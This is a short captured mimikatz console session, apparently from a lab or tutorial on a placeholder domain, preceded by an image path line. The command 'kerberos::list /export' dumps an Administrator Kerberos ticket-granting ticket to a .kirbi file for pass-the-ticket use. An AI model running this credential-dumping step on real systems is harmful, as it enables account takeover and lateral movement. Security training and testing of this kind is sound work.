 C:\Data>mimikatz
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 11/17/2023 2:57:43 PM ; 11/18/2023 12:57:43 AM ; 11/24/2023 2:57:43 PM
   Server Name       : krbtgt/DOMAIN.LOCAL @ DOMAIN.LOCAL
   Client Name       : Administrator @ DOMAIN.LOCAL
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 0-40e10000-Administrator@krbtgt~DOMAIN.LOCAL-DOMAIN.LOCAL.kirbi